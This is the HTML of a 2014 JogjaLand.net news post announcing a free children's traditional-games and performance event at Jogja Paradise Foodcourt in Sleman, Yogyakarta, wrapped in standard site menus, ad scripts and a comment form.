						<div class="share-button"><a href="#" class="social-toggle"><span class="glyphicon glyphicon-share"></span></a><div class="social-networks"><ul class="ktz-socialicon"><li class="twitter"><a href="https://twitter.com/jogjaland_net" title="Twitter" rel="nofollow"><span class="fontawesome ktzfo-twitter"></span></a></li><li class="facebook"><a href="https://www.facebook.com/jogja.land.3" title="Facebook" rel="nofollow"><span class="fontawesome ktzfo-facebook"></span></a></li><li class="rss"><a href="https://www.jogjaland.net/feed/" title="RSS" rel="nofollow"><span class="fontawesome ktzfo-rss"></span></a></li></ul></div></div>						<div id="search"><form method="get" id="ktz_searchform" action="https://www.jogjaland.net"><input type="text" name="s" id="s" placeholder="Search and enter" /><div id="search-trigger"><span class="fontawesome ktzfo-remove"></span><span class="fontawesome ktzfo-search"></span></div></form></div>					</div>
				</div>

				<div class="container">
					<nav class="ktz-mainmenu clearfix" id="ktz-mobile-menu">
						<ul id="topmenu" class="sf-menu"><li id="menu-item-1607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1607 ktz-columns-2"><a href="https://www.jogjaland.net">Home</a></li>
<li id="menu-item-4420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4420 ktz-columns-2 obyek-wisata"><a href="https://www.jogjaland.net/category/obyek-wisata/">Obyek Wisata</a>
<ul class="sub-menu">
	<li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400 sejarah-budaya"><a href="https://www.jogjaland.net/category/obyek-wisata/sejarah-budaya/">Sejarah &#038; Budaya</a></li>
	<li id="menu-item-4421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4421 alam-obyek-wisata"><a href="https://www.jogjaland.net/category/obyek-wisata/alam-obyek-wisata/">Alam</a>
	<ul class="sub-menu">
		<li id="menu-item-4422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4422 pantai-alam-obyek-wisata"><a href="https://www.jogjaland.net/category/obyek-wisata/alam-obyek-wisata/pantai-alam-obyek-wisata/">Pantai</a></li>
		<li id="menu-item-4428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4428 desa-wisata"><a href="https://www.jogjaland.net/category/obyek-wisata/desa-wisata/">Desa Wisata</a></li>
	</ul>
</li>
	<li id="menu-item-4430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4430 modern"><a href="https://www.jogjaland.net/category/obyek-wisata/modern-obyek-wisata/">Modern</a></li>
</ul>
</li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-407 ktz-columns-2 seni-budaya"><a href="https://www.jogjaland.net/category/seni-budaya/">Seni &#038; Budaya</a>
<ul class="sub-menu">
	<li id="menu-item-2793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2793 galeri-seni"><a href="https://www.jogjaland.net/category/galeri-seni/">Galeri Seni</a></li>
	<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796 perangkat-kesenian-tradisi"><a href="https://www.jogjaland.net/category/seni-budaya/perangkat-kesenian-tradisi/">Perangkat Kesenian &#038; Tradisi</a></li>
	<li id="menu-item-1994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1994 sanggar"><a href="https://www.jogjaland.net/category/seni-budaya/sanggar/">Sanggar</a></li>
	<li id="menu-item-2795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2795 situs-seni-budaya"><a href="https://www.jogjaland.net/category/seni-budaya/situs-seni-budaya/">Situs Seni &#038; Budaya</a></li>
	<li id="menu-item-2794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2794 upacara-adat-festival"><a href="https://www.jogjaland.net/category/seni-budaya/upacara-adat-festival/">Upacara Adat &#038; Festival</a></li>
</ul>
</li>
<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-908 ktz-columns-2 wisata-kuliner"><a href="https://www.jogjaland.net/category/wisata-kuliner/">Wisata Kuliner</a>
<ul class="sub-menu">
	<li id="menu-item-924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-924 tradisional"><a href="https://www.jogjaland.net/category/wisata-kuliner/tradisional/">Tradisional</a>
	<ul class="sub-menu">
		<li id="menu-item-1486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1486 angkringan-tradisional"><a href="https://www.jogjaland.net/category/wisata-kuliner/tradisional/angkringan-tradisional/">Angkringan</a></li>
		<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1487 bakmi"><a href="https://www.jogjaland.net/category/wisata-kuliner/tradisional/bakmi/">Bakmi</a></li>
	</ul>
</li>
	<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1003 modern"><a href="https://www.jogjaland.net/category/wisata-kuliner/modern/">Modern</a>
	<ul class="sub-menu">
		<li id="menu-item-1546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1546 padang"><a href="https://www.jogjaland.net/category/wisata-kuliner/modern/padang/">Masakan Padang</a></li>
		<li id="menu-item-1548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1548 penyetan"><a href="https://www.jogjaland.net/category/wisata-kuliner/modern/penyetan/">Penyetan</a></li>
		<li id="menu-item-1547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1547 warung-burjo"><a href="https://www.jogjaland.net/category/wisata-kuliner/modern/warung-burjo/">Warung Burjo</a></li>
		<li id="menu-item-1723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1723 mie-ayam-bakso"><a href="https://www.jogjaland.net/category/wisata-kuliner/modern/mie-ayam-bakso/">Mie Ayam &#038; Bakso</a></li>
	</ul>
</li>
	<li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1352 cafe"><a href="https://www.jogjaland.net/category/wisata-kuliner/cafe/">Cafe</a></li>
	<li id="menu-item-1761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1761 kedai"><a href="https://www.jogjaland.net/category/wisata-kuliner/modern/kedai/">Kedai</a></li>
	<li id="menu-item-1366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1366 restoran"><a href="https://www.jogjaland.net/category/wisata-kuliner/restoran/">Restoran</a></li>
	<li id="menu-item-1367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367 roti-bakery"><a href="https://www.jogjaland.net/category/wisata-kuliner/roti-bakery/">Roti &#038; Bakery</a></li>
	<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913 oleh-oleh"><a href="https://www.jogjaland.net/category/wisata-kuliner/oleh-oleh/">Oleh-oleh</a></li>
	<li id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3399 warung-kopi-wisata-kuliner"><a href="https://www.jogjaland.net/category/wisata-kuliner/warung-kopi-wisata-kuliner/">Warung Kopi</a></li>
</ul>
</li>
<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-401 ktz-columns-2 pendidikan"><a href="https://www.jogjaland.net/category/pendidikan/">Pendidikan</a>
<ul class="sub-menu">
	<li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-402 institusi"><a href="https://www.jogjaland.net/category/pendidikan/institusi/">Institusi</a>
	<ul class="sub-menu">
		<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467 tk-tpa"><a href="https://www.jogjaland.net/category/pendidikan/institusi/tk-tpa/">TK / TPA</a></li>
		<li id="menu-item-1463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1463 sd"><a href="https://www.jogjaland.net/category/pendidikan/institusi/sd/">SD</a></li>
		<li id="menu-item-1466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466 smp"><a href="https://www.jogjaland.net/category/pendidikan/institusi/smp/">SMP</a></li>
		<li id="menu-item-1464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464 sma"><a href="https://www.jogjaland.net/category/pendidikan/institusi/sma/">SMA</a></li>
		<li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1465 smk"><a href="https://www.jogjaland.net/category/pendidikan/institusi/smk/">SMK</a></li>
		<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-403 akademi"><a href="https://www.jogjaland.net/category/pendidikan/institusi/akademi/">Akademi</a></li>
		<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404 sekolah-tinggi"><a href="https://www.jogjaland.net/category/pendidikan/institusi/sekolah-tinggi/">Sekolah Tinggi</a></li>
		<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405 universitas"><a href="https://www.jogjaland.net/category/pendidikan/institusi/universitas/">Universitas</a></li>
	</ul>
</li>
	<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406 perpustakaan"><a href="https://www.jogjaland.net/category/pendidikan/perpustakaan/">Perpustakaan</a></li>
	<li id="menu-item-1485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485 penerbit-percetakan"><a href="https://www.jogjaland.net/category/pendidikan/penerbit-percetakan/">Penerbit &#038; Percetakan</a></li>
	<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483 toko-buku"><a href="https://www.jogjaland.net/category/pendidikan/toko-buku/">Toko Buku</a></li>
</ul>
</li>
<li id="menu-item-4677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4677 ktz-columns-2"><a href="https://www.jogjaland.net/media-partner/">Media Partner</a></li>
<li id="menu-item-4671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4671 ktz-columns-2"><a href="https://www.jogjaland.net/pasang-iklan-di-jogja/">Pasang Iklan</a></li>
<li id="menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4724 ktz-columns-2"><a href="https://www.jogjaland.net/login/">Login</a></li>
<li id="menu-item-4727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4727 ktz-columns-2"><a href="https://www.jogjaland.net/daftar/">Daftar</a></li>
<li id="menu-item-6843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6843"><a href="https://www.jogjaland.net/magang/">Magang</a></li>
</ul>					</nav>
				</div>
				
			</div>
		</nav>
	</div>	
	<div class="ktz-allwrap">
	
		<div class="container"><div class="ktz-aftermenubanner"><center>
<a href="https://bukalaptop.com" target="_blank"><img  class="img-responsive" src="https://www.jogjaland.net/wp-content/uploads/2020/11/Sewa-Laptop-Jogja1.jpg" /></a>
</center>
</div></div>			
		<div class="ktz-inner-content"> <!-- Open class ktz-inner-content -->
			<div class="container"> <!-- Open class container -->
				<div class="row"> <!-- Open class row -->
	<div class="col-md-12">
	
		<div class="row">
		
						
				<div role="main" class="main col-md-8">
				
					<div class="new-content">
		
						<div class="breadcrumb-wrap" xmlns:v="http://rdf.data-vocabulary.org/#"><ol class="breadcrumb btn-box"><li><span typeof="v:Breadcrumb"><a href="https://www.jogjaland.net" rel="v:url" title="Home" property="v:title">Home</a></span></li><li><span typeof="v:Breadcrumb"><a href="https://www.jogjaland.net/category/news/" rel="v:url" title="News" property="v:title">News</a></span></li><li><span property="v:title">Liburan Bareng Si Kecil di Kampung Dolanan Anak</span></li></ol></div>		
													<article id="post-2663" class="ktz-single post-2663 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-anak tag-news-2 tag-permainan tag-pertunjukan">

	<div class="ktz-single-box">
		
		<div class="entry-body">
	
			<h1 class="entry-title clearfix text-center">
				Liburan Bareng Si Kecil di Kampung Dolanan Anak			</h1>
		
			<div class="metasingle-aftertitle text-center">
				<div class="ktz-inner-metasingle">
					<span class="entry-author vcard"><span class="glyphicon glyphicon-user"></span>  <a class="url fn" href="https://www.jogjaland.net/author/jogj@l4nd/" title="View all posts by JogjaLand.net" rel="author">JogjaLand.net</a></span>					<span class="entry-date updated"><span class="glyphicon glyphicon-time"></span>  <time datetime="2014-11-20T06:17:18+07:00" pubdate>November 20, 2014</time></span>					<span class="entry-view"><span class="glyphicon glyphicon-eye-open"></span>  4287 views</span>									</div>
			</div>
		
	
				
			<div class="entry-content ktz-wrap-content-single clearfix ktz-post">
			
				<div class="ktzsingle-bannerright pull-right"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jogjaland -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8326585759314885"
     data-ad-slot="7036805628"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>	
			
				<div class="ktz-content-single"><div class="ktz-bannersingletop"><!--<a href="http://www.kentooz.com" title="banner 468x60)"><img src="https://c1.staticflickr.com/1/670/23272785091_ac0f9c01e5_o.jpg" alt="banner 468x60)" title="banner 468x60)" height="60" width="468" /></a> -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jogjaland.net -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1084520667372456"
     data-ad-slot="1398398920"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p><a href="https://www.jogjaland.net/wp-content/uploads/2014/11/kampung-dolanan-anak.jpg"><img fetchpriority="high" decoding="async" class="aligncenter  wp-image-2664" src="https://www.jogjaland.net/wp-content/uploads/2014/11/kampung-dolanan-anak.jpg" alt="kampung dolanan anak" width="591" height="834" srcset="https://www.jogjaland.net/wp-content/uploads/2014/11/kampung-dolanan-anak.jpg 725w, https://www.jogjaland.net/wp-content/uploads/2014/11/kampung-dolanan-anak-212x300.jpg 212w" sizes="(max-width: 591px) 100vw, 591px" /></a><br />
<strong>Stand Permaian Tradisional dan Lomba Permaian Tradisional</strong><br />
Menampilkan berbagai stand permainan tradisional yang akan menghadirkan berbagai permainan anak antara lain egrang, engklek, dingklik oglak aglik, sandal batok kelapa, ular naga, neker dan bekelan, lompat tali, kardus melangkah, sandal bakiak. Serta akan diadakan lomba permainan tradisional diikuti oleh sejumlah peserta anak SD.<br />
HTM : FREE</p>
<p>Band dan Tarian dari Sanggar Anak Alam Performance<br />
Live acoustic dan pertunjukan tarian serta musik tradisional dari kelompok Sanggar Anak Alam<br />
HTM : FREE</p>
<p><strong>Waktu dan Tempat :</strong><br />
Sabtu 22 November 2014, pukul 15.00 s.d. 21.00 wib<br />
Jogja Paradise Foodcourt (Pusat Wisata Kuliner Terbesar di Jogja), Jalan Magelang km. 6, Sleman Jogjakarta.</p>
<p>Info acara : 085742930982 (Nena) atau @jogjaparadise</p>
<p>Sumber:Eventjogja</p>
<div class="ktz-socializer ktzsoc-classic-style ktzsoc-clearfix"><div class="ktzsoc-count"><div class="ktzsoc-total"></div><span class="ktzsoc-sharetext">Shares</span></div><span class="ktzsoc-separator">/</span><a href="#" class="csbuttons ktzsoc-button ktzsoc-facebook" data-type="facebook" data-count="true" title="Share On Facebook"><span class="fa fa-facebook"></span><span class="ktzsoc-buttontext">Shares on facebook</span></a><a href="#" class="csbuttons ktzsoc-button ktzsoc-twitter" data-type="twitter" data-txt="Liburan Bareng Si Kecil di Kampung Dolanan Anak" data-count="true" data-via="@jogjaland_net" title="Tweet on Twitter"><span class="fa fa-twitter"></span><span class="ktzsoc-buttontext">Tweet on twitter</span></a><div class="ktzsoc-hidebutton"><a href="#" class="csbuttons ktzsoc-button ktzsoc-google-plus" data-type="google" data-lang="en" data-count="true" title="Share On Google Plus"><span class="fa fa-google-plus"></span></a><a href="#" class="csbuttons ktzsoc-button ktzsoc-pinterest" data-type="pinterest" data-txt="Liburan Bareng Si Kecil di Kampung Dolanan Anak" data-media="https://www.jogjaland.net/wp-content/uploads/2014/11/kampung-dolanan-anak.jpg" data-count="true" title="Pin On Pinterest"><span class="fa fa-pinterest"></span></a><a href="#" class="csbuttons ktzsoc-button ktzsoc-linkedin" data-type="linkedin" data-count="true" title="Share On Linkedin"><span class="fa fa-linkedin"></span></a><a href="mailto:?subject=Liburan Bareng Si Kecil di Kampung Dolanan Anak&body=https://www.jogjaland.net/liburan-bareng-si-kecil-di-kampung-dolanan-anak/" class="ktzsoc-button ktzsoc-envelope-o" title="Send email this article"><span class="fa fa-envelope-o"></span></a><a class="ktzsoc-switch2 ktzsoc-button ktzsoc-minus" href="#"><span class="fa fa-minus"></span></a></div><a class="ktzsoc-switch ktzsoc-button ktzsoc-plus" href="#"><span class="fa fa-plus"></span></a></div><p class="ktz-tagcloud"><span class="glyphicon glyphicon-tag"></span> <a href=" https://www.jogjaland.net/tag/anak/" title="Tag anak">anak</a> <a href=" https://www.jogjaland.net/tag/news-2/" title="Tag news">news</a> <a href=" https://www.jogjaland.net/tag/permainan/" title="Tag permainan">permainan</a> <a href=" https://www.jogjaland.net/tag/pertunjukan/" title="Tag pertunjukan">pertunjukan</a> </p></div><div id="ktz-postnav" class="row"><div class="col-md-6 pull-left"><div class="ktz-previous panel panel-default"><div class="panel-heading clearfix"><a href="https://www.jogjaland.net/english-days-ugm-2014/" class="pull-left">&laquo; Previous Post</a></div><div class="panel-body clearfix"><a href="https://www.jogjaland.net/english-days-ugm-2014/" class="pull-left ktz-img-prev"><img data-src="https://www.jogjaland.net/wp-content/uploads/ktz/candelier-2xylxadw8twug82rxxbaq2.jpg" class="lazy" alt="English Days UGM 2014" width="70" height="70" title="English Days UGM 2014" /><noscript><img src="https://www.jogjaland.net/wp-content/uploads/ktz/candelier-2xylxadw8twug82rxxbaq2.jpg" width="70" height="70" alt="Permalink to English Days UGM 2014" /></noscript></a><div class="ktz-posttitle"><a href="https://www.jogjaland.net/english-days-ugm-2014/" title="Permalink to English Days UGM 2014">English Days UGM 2014</a></div></div></div></div><div class="col-md-6 pull-right"><div class="ktz-next panel panel-default"><div class="panel-heading clearfix"><a class="pull-right" href="https://www.jogjaland.net/jamasan-tombak-kyai-wijaya-mukti/">Next Post &raquo;</a></div><div class="panel-body clearfix"><a href="https://www.jogjaland.net/jamasan-tombak-kyai-wijaya-mukti/" class="pull-right ktz-img-next"><img data-src="https://www.jogjaland.net/wp-content/uploads/ktz/Jamasan_tombak_balaikota-2xyrronec27awl6dl5340a.jpg" class="lazy" alt="Jamasan Tombak Kyai Wijaya Mukti" width="70" height="70" title="Jamasan Tombak Kyai Wijaya Mukti" /><noscript><img src="https://www.jogjaland.net/wp-content/uploads/ktz/Jamasan_tombak_balaikota-2xyrronec27awl6dl5340a.jpg" width="70" height="70" alt="Permalink to Jamasan Tombak Kyai Wijaya Mukti" /></noscript></a><div class="ktz-posttitle"><a href="https://www.jogjaland.net/jamasan-tombak-kyai-wijaya-mukti/" title="Permalink to Jamasan Tombak Kyai Wijaya Mukti">Jamasan Tombak Kyai Wijaya Mukti</a></div></div></div></div></div><div class="ktz-authorbox clearfix"><div class="ktz-headauthor widget-title"><span class="ktz-blocktitle">Author:&nbsp;<a href="https://www.jogjaland.net/author/jogj@l4nd/" title="Posts by JogjaLand.net" rel="author">JogjaLand.net</a></span><ul class="ktz-socialicon pull-right"></ul></div><div class="ktz-author-thumb pull-left"><img class="lazy ktz-gravatar" data-src="https://secure.gravatar.com/avatar/4b342f02f4de9005efa6f2122e29d641?s=52&#038;d=mm&#038;r=g" width="52" height="52" alt="author" /><noscript><img src="https://secure.gravatar.com/avatar/4b342f02f4de9005efa6f2122e29d641?s=52&#038;d=mm&#038;r=g" width="52" height="52" /></noscript></div><div class="ktz-authordesc">JogjaLand</div></div><h2 class="widget-title"><span class="ktz-blocktitle">Related Post</span></h2><div class="ktz-relatedpost"><ul><li><div class="ktz-img-related"><a href="https://www.jogjaland.net/promo-sewa-laptop-solusi-terjangkau-di-jogja-dan-solo/" class="ktz_thumbnail pull-left" title="Permalink to Promo Sewa Laptop: Solusi Terjangkau di Jogja dan Solo"><img data-src="https://www.jogjaland.net/wp-content/uploads/ktz/Promo-Sewa-Laptop-Solusi-Terjangkau-di-Jogja-dan-Solo-3l6g9sxvlml84j37vkgutm.jpeg" class="ktz-thumbnail media-object lazy" alt="Permalink to Promo Sewa Laptop: Solusi Terjangkau di Jogja dan Solo" width="230" height="140" title="Permalink to Promo Sewa Laptop: Solusi Terjangkau di Jogja dan Solo" /><noscript><img src="https://www.jogjaland.net/wp-content/uploads/ktz/Promo-Sewa-Laptop-Solusi-Terjangkau-di-Jogja-dan-Solo-3l6g9sxvlml84j37vkgutm.jpeg" width="230" height="140" alt="Permalink to Promo Sewa Laptop: Solusi Terjangkau di Jogja dan Solo" /></noscript></a></div><div class="ktz-posttitle"><div class="clearfix"><a href="https://www.jogjaland.net/promo-sewa-laptop-solusi-terjangkau-di-jogja-dan-solo/" title="Permalink to Promo Sewa Laptop: Solusi Terjangkau di Jogja dan Solo" rel="bookmark">Promo Sewa Laptop: Solusi Terjangkau di Jogja dan Solo</a></div></div><p>Menjelang musim ujian, semakin banyak mahasiswa di Jogja dan</p></li><li><div class="ktz-img-related"><a href="https://www.jogjaland.net/info-lelang-bri-mengungkap-peristiwa-terkini-dalam-dunia-lelang/" class="ktz_thumbnail pull-left" title="Permalink to Info Lelang BRI: Mengungkap Peristiwa Terkini dalam Dunia Lelang"><img data-src="https://www.jogjaland.net/wp-content/uploads/ktz/9692open-bid-3joqwkvfd9j030huf3l2q2.jpg" class="ktz-thumbnail media-object lazy" alt="Permalink to Info Lelang BRI: Mengungkap Peristiwa Terkini dalam Dunia Lelang" width="230" height="140" title="Permalink to  Info Lelang BRI: Mengungkap Peristiwa Terkini dalam Dunia Lelang" /><noscript><img src="https://www.jogjaland.net/wp-content/uploads/ktz/9692open-bid-3joqwkvfd9j030huf3l2q2.jpg" width="230" height="140" alt="Permalink to Info Lelang BRI: Mengungkap Peristiwa Terkini dalam Dunia Lelang" /></noscript></a></div><div class="ktz-posttitle"><div class="clearfix"><a href="https://www.jogjaland.net/info-lelang-bri-mengungkap-peristiwa-terkini-dalam-dunia-lelang/" title="Permalink to Info Lelang BRI: Mengungkap Peristiwa Terkini dalam Dunia Lelang" rel="bookmark">Info Lelang BRI: Mengungkap Peristiwa Terkini dalam Dunia Lelang</a></div></div><p>Info Lelang BRI: Mengungkap Peristiwa Terkini dalam Dunia Lelang</p></li><li><div class="ktz-img-related"><a href="https://www.jogjaland.net/potensi-pasar-karbon-indonesia-pintu-emas-bagi-pemangku-keberlanjutan/" class="ktz_thumbnail pull-left" title="Permalink to Potensi Pasar Karbon Indonesia: Pintu Emas Bagi Pemangku Keberlanjutan"><img data-src="https://www.jogjaland.net/wp-content/uploads/ktz/Apa-yang-Dimaksud-Karbon-Aktif-3joqurnsnew9pu3diimrre.jpg" class="ktz-thumbnail media-object lazy" alt="Permalink to Potensi Pasar Karbon Indonesia: Pintu Emas Bagi Pemangku Keberlanjutan" width="230" height="140" title="Permalink to Potensi Pasar Karbon Indonesia: Pintu Emas Bagi Pemangku Keberlanjutan" /><noscript><img src="https://www.jogjaland.net/wp-content/uploads/ktz/Apa-yang-Dimaksud-Karbon-Aktif-3joqurnsnew9pu3diimrre.jpg" width="230" height="140" alt="Permalink to Potensi Pasar Karbon Indonesia: Pintu Emas Bagi Pemangku Keberlanjutan" /></noscript></a></div><div class="ktz-posttitle"><div class="clearfix"><a href="https://www.jogjaland.net/potensi-pasar-karbon-indonesia-pintu-emas-bagi-pemangku-keberlanjutan/" title="Permalink to Potensi Pasar Karbon Indonesia: Pintu Emas Bagi Pemangku Keberlanjutan" rel="bookmark">Potensi Pasar Karbon Indonesia: Pintu Emas Bagi Pemangku Keberlanjutan</a></div></div><p>Potensi Pasar Karbon Indonesia: Pintu Emas Bagi Pemangku Keberlanjutan</p></li></ul></div><div class="bannersinglefot"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jogjaland.net -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1084520667372456"
     data-ad-slot="1398398920"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>			
			</div>
			
		</div>
		
	</div>
	
</article><!-- #post-2663 -->												
					</div>
		
										
						<div class="tab-comment-wrap" id="comments">
		
							<ul class="nav nav-tabs nav-justified" id="kentooz-comment">
							
																	<li>
										<a href="#comtemplate" data-toggle="tab" title="Default comment">
											<span class="fontawesome ktzfo-comment-alt"></span> Comments (0)
										</a>
									</li>
										
							
																	<li>
										<a href="#comfacebook" data-toggle="tab" title="Facebook comment">
											<span class="fontawesome ktzfo-facebook"></span> FB Comments										</a>
									</li>
																
							</ul>
		
							<div class="tab-content">
							
																	<div class="tab-pane" id="comtemplate">
										<div class="wrapcomment">
											
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/liburan-bareng-si-kecil-di-kampung-dolanan-anak/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.jogjaland.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="textarea-form"><textarea name="comment" cols="100%" rows="5" class="form-control btn-box" tabindex="4"></textarea></div><input type="hidden" id="_wpnonce" name="_wpnonce" value="c1feb2a9a1" /><input type="hidden" name="_wp_http_referer" value="/liburan-bareng-si-kecil-di-kampung-dolanan-anak/" /><div class="row"><div class="col-md-4"><div class="form-group has-feedback"><label class="control-label sr-only" for="author">Name</label><input type="text" name="author" class="form-control btn-box" id="form-control" placeholder="Name *" value="" size="30" tabindex="1"  aria-required='true' /><span class="glyphicon glyphicon-user form-control-feedback"></span></div></div>
<div class="col-md-4"><div class="form-group has-feedback"><label class="control-label sr-only" for="email">Email</label><input type="text" name="email" class="form-control btn-box" id="form-control" placeholder="Email *" value="" size="30" tabindex="2"  aria-required='true' /><span class="glyphicon glyphicon-envelope form-control-feedback"></span></div></div>
<div class="col-md-4"><div class="form-group has-feedback"><label class="control-label sr-only" for="url">URL</label><input type="text" name="url" class="form-control btn-box" id="form-control" placeholder="Website *" value="" size="30" tabindex="3"  aria-required='true' /><span class="glyphicon glyphicon-globe form-control-feedback"></span></div></div></div>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2663' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b7461accff" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="137"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
										</div>			
									</div>
										
							
																	<div class="tab-pane" id="comfacebook">
										<div class="wrapcomment ktz-facebookcom">
											<div data-lazy-widget="ktz-fbcomment-lazy" class="fb-comments" data-href="https://www.jogjaland.net/liburan-bareng-si-kecil-di-kampung-dolanan-anak/" data-width="100%" data-version="v2.3"></div><div id="ktz-fbcomment-lazy"><!--
			<script>(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/en_GB/all.js#xfbml=1";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			--></div>										</div>
									</div>
																
							</div>
		
						</div>
										
										
				</div>
				
			
			<div class="sbar col-md-4 widget-area wrapwidget" role="complementary">

	<aside id="ktz-banner-4" class="widget ktz_banner"><div class="box-banner"><a href="https://sewalaptop.co.id"><img src="https://www.jogjaland.net/wp-content/uploads/2021/10/Sewa-Laptop-Bukalaptop.com_.jpeg" alt="sewa laptop solo" title="sewa laptop solo" height="150" width="200"</a>
</div></aside><aside id="ktz-banner-6" class="widget ktz_banner"><div class="box-banner"><a href="https://flyerindo.com/"><img src="https://www.jogjaland.net/wp-content/uploads/2021/10/pembuatan-website.jpg" alt="Flyerindo" title="Flyer Indo" height="150" width="200"</a>

</div></aside><aside id="ktz-banner-5" class="widget ktz_banner"><div class="box-banner"><a href="https://bukalaptop.com"><img src="https://www.jogjaland.net/wp-content/uploads/2021/10/Sewa-Laptop-Bukalaptop.com_.jpeg" alt="sewa laptop solo" title="sewa laptop solo" height="150" width="200"</a>
</div></aside><aside id="ktz-banner-7" class="widget ktz_banner"><div class="box-banner"><a href="https://bukalaptop.com/sewa-laptop-solo/"><img src="https://www.jogjaland.net/wp-content/uploads/2024/02/sewa-laptop-solo-baner.jpeg" alt="sewa laptop solo" title="sewa laptop solo" height="150" width="200"</a></div></aside><aside id="ktz-banner-8" class="widget ktz_banner"><div class="box-banner"><a href="https://bukalaptop.com/sewa-laptop-semarang/"><img src="https://www.jogjaland.net/wp-content/uploads/2024/02/sewa-laptop-solo-baner.jpeg" alt="sewa laptop solo" title="sewa laptop solo" height="150" width="200"></a></div></aside><aside id="ktz-banner-9" class="widget ktz_banner"><div class="box-banner"><a href="https://bukalaptop.com/rental-laptop-solo/"><img src="https://www.jogjaland.net/wp-content/uploads/2024/02/sewa-laptop-solo-baner.jpeg" alt="sewa laptop solo" title="sewa laptop solo" height="150" width="200"></a></div></aside><aside id="ktz-banner-10" class="widget ktz_banner"><div class="box-banner"><a href="https://bukalaptop.com/sewa-laptop-di-surabaya/"><img src="https://www.jogjaland.net/wp-content/uploads/2024/02/sewa-laptop-solo-baner.jpeg" alt="sewa 